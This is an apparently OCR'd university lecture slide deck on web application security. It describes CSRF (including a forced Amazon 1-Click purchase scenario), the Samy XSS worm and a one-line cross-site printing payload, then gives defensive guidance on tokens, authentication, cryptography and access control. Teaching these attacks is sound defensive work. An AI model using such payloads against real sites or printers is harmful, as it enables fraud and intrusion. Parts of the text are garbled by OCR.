

 $\oslash$  share

 $\overline{\nabla}$  close



#### **Make someone Buy now with Amazon 0-Click**

 $\mathbf{H} \mathbf{H} \mathbf{$ 

1) Attacker creates a web page, containing a piece of CSRF exploit code, then waits.

2) When a logged-in Amazon user views the page, the CSRF exploit code silently forces a 1-Click purchase on any product and any ship to address.

3) Attacker waits for their loot to arrive.



C 2008 WhiteHat Security, Inc.



**SECURITY** 

13





http://www.gnucitizen.org/blog/google-gmail-e-mail-hijack-technique/






#### **Web Worms**

24 hours, 1 million users affected

1) Logged-in user views samys profile page, embedded JavaScript malware.

2) Malware ads samy as their friend, updates their profile with "samy is my hero", and copies the malware to their profile.

3) People visiting infected profiles are in turn infected causing exponential growth.

MySpace (Samy Worm) First major XSS/CSRF worm 15



CROSS-SITE SCRIPTING WORMS AND VIRUSES "The Impending Threat and the Best Defense" http://www.whitehatsec.com/downloads/WHXSSThreats.pdf

Samy used XSS to bypass **CSRF** (secret token) protections

http://namb.la/popular/tech.html

C 2008 WhiteHat Security, Inc.







 $\mathbf{H} \mathbf{A} \mathbf{A} \mathbf{B} \mathbf{A} \mathbf{A} \mathbf{$ 

 $16/25$ 

 $\overline{\nabla}$  close

Ĝ



#### **Cross-Site Scripting (Printer Spamming)**

"By using only JavaScript, an Internet web site can remotely print to an internal network based printer by doing an HTTP Post. The web site initiating the print request can print full text, enter PostScript commands allowing the page to be formatted, and in some cases send faxes. For the attack to succeed the user needs to visit a web site that contains this JavaScript. " - Aaron Weaver

#### <img src="myprinter:9100/Printed from the web">

GET /Printed\_from\_the\_web HTTP/1.1 Accept: \*/\* Accept-Language: en-us UA-CPU: x86 Accept-Encoding: Mozilla/4.0 Host: myprinter: 9100 Connection: Keep-Alive

http://aaron.weaver2.googlepages.com/CrossSitePrinting.pdf @ 2008 WhiteHat Security, Inc.













#### **Prevalence of CSRF**

Statistic? There aren't any. Extremely hard to scan for and identified issues are all found by hand.

#### Ask an expert: Just about every important feature of every website is vulnerable.

Ask MITRE: "Cross-Site Request Forgery (CSRF) remains a 'sleeping giant' [Grossman]. CSRF appears very rarely in CVE, less than 0.1% in 2006, but its true prevalence is probably far greater than this. This is in stark contrast to the results found by web application security experts including Jeremiah Grossman, RSnake, Andrew van der Stock, and Jeff Williams. These researchers regularly find CSRF during contract work, noting that it is currently not easy to detect automatically. The dearth of CSRF in CVE suggests that non-contract researchers are simply not investigating this issue. If (and when) researchers begin to focus on this issue, there will likely be a significant increase in CSRF reports."

Ask OWASP: "Cross Site Request Forgery (CSRF) is the major new addition to this edition of the OWASP Top 10. Although raw data ranks it at #36, we believe that it is important enough that applications should start protection efforts today, particularly for high value applications and applications which deal with sensitive data. CSRF is more prevalent than its current ranking would indicate, and it can be highly dangerous."



G

C 2008 WhiteHat Security, Inc.



#### **CSRF Solution (Secrets)**

**Token** 

http://server/webapp?token=02c425157ecd32f259548b33402ff6d3ae  $token = digest(session_id + salt) + salt$  $salt = 2-byte$  (at least) random value

Are you sure? Yes or No.

Effectively implemented as the solution above, just another method.

Please enter your password to confirm.

Again, same solution but users password substituted for the secret token.

G



 $20/25$ 

C 2008 WhiteHat Security, Inc.



#### **Web Browser Security**

Stay patched and Install browser add-ons -- NoScript, SafeHistory, CustomizeGoogle, Adblock Plus, Netcraft Toolbar, and the eBay Toolbar.

**Logout** of websites when work is completed, especially the sensitive ones.

Be suspicious of long links, most importantly those containing HTML code. Best to type the domain name manually into your browser location bar.

**Disable** -- Java, Flash, and Active X prior to visiting questionable websites. Can't really disable JavaScript anymore.

**Surf with two Web browsers** -- A primary is used for everyday surfing only. The secondary is used for "important" business only -- use bookmarks, login, do your work, logout, and exit.

VMWare Web surfing for the paranoid. If anything bad should happen, the local machine and data remains safe.



C 2008 WhiteHat Security, Inc.

Ĝ

## **6. Information Leakage and Improper Error Handling**

- Info about config, inner operations
	- » Certain operations take longer
	- » Different inputs, different responses
		- Different error numbers
		- Wrong password vs. no such user
	- » Verbose error messages

THE UNIVERSITY OF

» Useful in plotting attacks



- Manual testing
	- » Time-consuming
- Automated testing
	- » Find error messages
	- » OWASP's WebScarab
	- » Make WebApp generate errors
	- » Show unexpected error output
- Exception-handling architecture



- Authentication can be bypassed
	- » Password change
	- » Forgot password?
	- » Remember password
	- » Account update
- Reauthenticate for Account Management
	- » Even with Valid session ID



#### **BASM**

- User id and password
	- » Weak, cheap
- HW, SW based cryptographic tokens, biometrics
	- » Strong, expensive
- Session Tokens
	- » Must be encrypted



- **PW Strength**
- PW Use
	- » # of attempts
	- » Log repeated failed login attempts
	- » Don't record PW's provided during failed attempts
	- » Whether incorrect username, PW
	- » Tell user DT last successful login, # failures since



- PW Changes
	- » Old & New
	- » Reauthenticate when changing e-mail address
- PW Storage
	- » Hashing
- PW Transmission
	- » SSL
- Session ID Protection
	- » Encrypt Session
	- » If not, keep ID secret



- Account Lists
	- » Never show list of account names
- Browser caching
	- » Use POST, not GET
	- » No cache tag, autocomplete=false flag
- Trust
	- » Avoid implicit trust between components
	- » Authenticate component to component

# **8. Insecure Cryptographic Storage**

• Vulnerability

THE UNIVERSITY OF

- » Data not encrypted
- » Poor algorithms
	- Homemade
	- MD5
- » Keys out in the open



- Use proven cryptographic algorithms » AES, RSA, SHA-256 or better
- Use care with keys
	- » Generate keys offline
	- » Don't transmit private keys insecurely
- Infrastructure Credentials secure
- Encrypted data on disk not easy to decrypt
- Never store unnecessary data
	- » Credit card #



# **9. Insecure Communications**

- Sniffers
- Encrypt all sensitive transmissions
	- » End users
	- » Back-end
- SSL



# **10. Failure to Restrict URL Access**

- Web pages nobody's supposed to know about, attackers find
	- » For development, admin
	- » /admin/adduser.php
	- » Hidden files



- Access Control
- Don't assume security through obscurity
- Use "accept known good" security policy
	- » Block all files not specifically allowed to be served
- Keep patched and virus definitions updated



## **Conclusion**

- Security requirements constantly changing
- Stay vigilant



#### **References**

- **Open Web Application Security Project** 
	- » [http://www.owasp.org/index.php/Main\\_Page](http://www.owasp.org/index.php/Main_Page)
- PERL Preventing Cross-site Scripting Attacks, Paul Lindner
	- » <http://www.perl.com/pub/a/2002/02/20/css.html>
- IEFD Episode 13 Website Hacking XSS
	- » <http://www.youtube.com/watch?v=WZCXIrW0xZ0>
- O'Relly Short Cuts SQL Injection Defenses, Martin G. Nystrom
	- » http://www.javascriptworkshop.com/wp-content/uploads/pdf/SC